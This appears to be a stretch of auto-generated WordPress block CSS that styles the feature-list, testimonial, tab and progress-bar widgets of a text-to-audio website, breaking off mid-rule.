.eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-7ml0fgy { display: block; opacity: 1; } .eb-parent-eb-feature-list-7ml0fgy { display: block; }  @media(max-width: 1024px){ .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-7ml0fgy { display: block; opacity: 1; } .eb-parent-eb-feature-list-7ml0fgy { display: block; } } @media(max-width: 767px){ .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-7ml0fgy.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-7ml0fgy { display: block; opacity: 1; } .eb-parent-eb-feature-list-7ml0fgy { display: block; } }/* =eb-feature-list-7ml0fgy= Ends *//* eb-testimonial-oisxb24 Starts */ .eb-testimonial-wrapper.eb-testimonial-oisxb24 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-oisxb24:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-oisxb24 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-oisxb24 .image-container { order: 0; display: block; } .eb-testimonial-oisxb24 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer22.jpg); border-radius: 50%; display: block; } .eb-testimonial-oisxb24 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-oisxb24 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-oisxb24 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-oisxb24 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-oisxb24 .eb-description-container { flex-direction: row; } .eb-testimonial-oisxb24 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-oisxb24 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-oisxb24 { display: block; opacity: 1; } .eb-parent-eb-testimonial-oisxb24 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-oisxb24 { display: block; opacity: 1; } .eb-parent-eb-testimonial-oisxb24 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-oisxb24 { display: block; opacity: 1; } .eb-parent-eb-testimonial-oisxb24 { display: block; } }/* =eb-testimonial-oisxb24= Ends *//* eb-testimonial-fb2bp4b Starts */ .eb-testimonial-wrapper.eb-testimonial-fb2bp4b { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-fb2bp4b:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-fb2bp4b .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-fb2bp4b .image-container { order: 0; display: block; } .eb-testimonial-fb2bp4b .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer72.jpg); border-radius: 50%; display: block; } .eb-testimonial-fb2bp4b .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-fb2bp4b .eb-testimonial-username { color: #7967ff; } .eb-testimonial-fb2bp4b .eb-testimonial-company { color: #4a5059; } .eb-testimonial-fb2bp4b .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-fb2bp4b .eb-description-container { flex-direction: row; } .eb-testimonial-fb2bp4b .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-fb2bp4b .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-fb2bp4b { display: block; opacity: 1; } .eb-parent-eb-testimonial-fb2bp4b { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-fb2bp4b { display: block; opacity: 1; } .eb-parent-eb-testimonial-fb2bp4b { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-fb2bp4b { display: block; opacity: 1; } .eb-parent-eb-testimonial-fb2bp4b { display: block; } }/* =eb-testimonial-fb2bp4b= Ends *//* eb-testimonial-fr6qm2r Starts */ .eb-testimonial-wrapper.eb-testimonial-fr6qm2r { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-fr6qm2r:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-fr6qm2r .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-fr6qm2r .image-container { order: 0; display: block; } .eb-testimonial-fr6qm2r .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer48.jpg); border-radius: 50%; display: block; } .eb-testimonial-fr6qm2r .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-fr6qm2r .eb-testimonial-username { color: #7967ff; } .eb-testimonial-fr6qm2r .eb-testimonial-company { color: #4a5059; } .eb-testimonial-fr6qm2r .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-fr6qm2r .eb-description-container { flex-direction: row; } .eb-testimonial-fr6qm2r .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-fr6qm2r .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-fr6qm2r { display: block; opacity: 1; } .eb-parent-eb-testimonial-fr6qm2r { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-fr6qm2r { display: block; opacity: 1; } .eb-parent-eb-testimonial-fr6qm2r { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-fr6qm2r { display: block; opacity: 1; } .eb-parent-eb-testimonial-fr6qm2r { display: block; } }/* =eb-testimonial-fr6qm2r= Ends *//* eb-testimonial-fgq5vdq Starts */ .eb-testimonial-wrapper.eb-testimonial-fgq5vdq { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-fgq5vdq:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-fgq5vdq .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-fgq5vdq .image-container { order: 0; display: block; } .eb-testimonial-fgq5vdq .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer23.jpg); border-radius: 50%; display: block; } .eb-testimonial-fgq5vdq .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-fgq5vdq .eb-testimonial-username { color: #7967ff; } .eb-testimonial-fgq5vdq .eb-testimonial-company { color: #4a5059; } .eb-testimonial-fgq5vdq .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-fgq5vdq .eb-description-container { flex-direction: row; } .eb-testimonial-fgq5vdq .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-fgq5vdq .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-fgq5vdq { display: block; opacity: 1; } .eb-parent-eb-testimonial-fgq5vdq { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-fgq5vdq { display: block; opacity: 1; } .eb-parent-eb-testimonial-fgq5vdq { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-fgq5vdq { display: block; opacity: 1; } .eb-parent-eb-testimonial-fgq5vdq { display: block; } }/* =eb-testimonial-fgq5vdq= Ends *//* eb-testimonial-oqmddvz Starts */ .eb-testimonial-wrapper.eb-testimonial-oqmddvz { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-oqmddvz:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-oqmddvz .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-oqmddvz .image-container { order: 0; display: block; } .eb-testimonial-oqmddvz .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer88.jpg); border-radius: 50%; display: block; } .eb-testimonial-oqmddvz .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-oqmddvz .eb-testimonial-username { color: #7967ff; } .eb-testimonial-oqmddvz .eb-testimonial-company { color: #4a5059; } .eb-testimonial-oqmddvz .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-oqmddvz .eb-description-container { flex-direction: row; } .eb-testimonial-oqmddvz .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-oqmddvz .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-oqmddvz { display: block; opacity: 1; } .eb-parent-eb-testimonial-oqmddvz { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-oqmddvz { display: block; opacity: 1; } .eb-parent-eb-testimonial-oqmddvz { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-oqmddvz { display: block; opacity: 1; } .eb-parent-eb-testimonial-oqmddvz { display: block; } }/* =eb-testimonial-oqmddvz= Ends *//* eb-advanced-tabs-uuv1zz7 Starts */ .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-uuv1zz7"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-uuv1zz7"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-uuv1zz7"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-uuv1zz7"] li img{ height:auto; width:200px; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-uuv1zz7"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-uuv1zz7] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-uuv1zz7"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-uuv1zz7] li.active span{ color:#ffffff; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-uuv1zz7] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-uuv1zz7"]{ display:block; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-uuv1zz7.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-uuv1zz7"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-uuv1zz7 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-uuv1zz7 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-uuv1zz7 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-uuv1zz7 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-uuv1zz7 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-uuv1zz7 { display: block; } }/* =eb-advanced-tabs-uuv1zz7= Ends *//* eb-progressbar-dbmmipd Starts */ .eb-progressbar-wrapper.eb-progressbar-dbmmipd { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-dbmmipd { display: block; opacity: 1; } .eb-parent-eb-progressbar-dbmmipd { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-dbmmipd { display: block; opacity: 1; } .eb-parent-eb-progressbar-dbmmipd { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-dbmmipd .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-dbmmipd { display: block; opacity: 1; } .eb-parent-eb-progressbar-dbmmipd { display: block; } }/* =eb-progressbar-dbmmipd= Ends *//* eb-progressbar-zwmf5qa Starts */ .eb-progressbar-wrapper.eb-progressbar-zwmf5qa { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-zwmf5qa { display: block; opacity: 1; } .eb-parent-eb-progressbar-zwmf5qa { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-zwmf5qa { display: block; opacity: 1; } .eb-parent-eb-progressbar-zwmf5qa { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-zwmf5qa .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-zwmf5qa { display: block; opacity: 1; } .eb-parent-eb-progressbar-zwmf5qa { display: block; } }/* =eb-progressbar-zwmf5qa= Ends *//* eb-progressbar-s9x2ehj Starts */ .eb-progressbar-wrapper.eb-progressbar-s9x2ehj { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-s9x2ehj { display: block; opacity: 1; } .eb-parent-eb-progressbar-s9x2ehj { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-s9x2ehj { display: block; opacity: 1; } .eb-parent-eb-progressbar-s9x2ehj { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-s9x2ehj .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-s9x2ehj { display: block; opacity: 1; } .eb-parent-eb-progressbar-s9x2ehj { display: block; } }/* =eb-progressbar-s9x2ehj= Ends *//* eb-progressbar-fmj44xx Starts */ .eb-progressbar-wrapper.eb-progressbar-fmj44xx { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-fmj44xx { display: block; opacity: 1; } .eb-parent-eb-progressbar-fmj44xx { 